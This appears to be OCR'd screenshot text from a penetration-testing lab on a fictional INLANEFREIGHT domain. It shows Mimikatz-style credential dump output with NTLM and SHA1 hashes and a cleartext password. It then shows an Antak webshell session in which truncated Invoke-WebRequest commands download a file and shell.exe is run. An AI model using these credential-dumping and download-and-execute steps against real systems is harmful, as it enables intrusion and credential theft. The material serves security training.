 Authentication Id : 0 ; 190234 (00000000:0002e71a)
Session           : Interactive from 1
User Name         : tpetty
Domain            : INLANEFREIGHT
Logon Server      : DC01
Logon Time        : 12/29/2024 4:52:21 PM
SID               : S-1-5-21-2270287766-1317258649-2146029398-4607
msv :
[00000003] Primary
* Username : tpetty
* Domain   : INLANEFREIGHT
* NTLM     : fd37b6fec5704cadabb319cebf9e3a3a
* SHA1     : 38afea42a5e28220474839558f073979645a1192
* DPAPI    : da2ec07551ab1602b7468db08b41e3b2
tspkg :
wdigest :
* Username : tpetty
* Domain   : INLANEFREIGHT
* Password : Sup3rS3cur3D0m@inU2eR
kerberos :
* Username : tpetty
* Domain   : INLANEFREIGHT.LOCAL
* Password : (null)
ssp :
credman :
Welcome to Antak - A Webshell which uti
Use help for more details.
Use clear to clear the screen.
PS> Invoke-WebRequest -Uri "http://10.1
PS> Invoke-WebRequest -Uri "http://10.1
PS> Invoke-WebRequest -Uri "http://10.1
PS> C:\shell.exe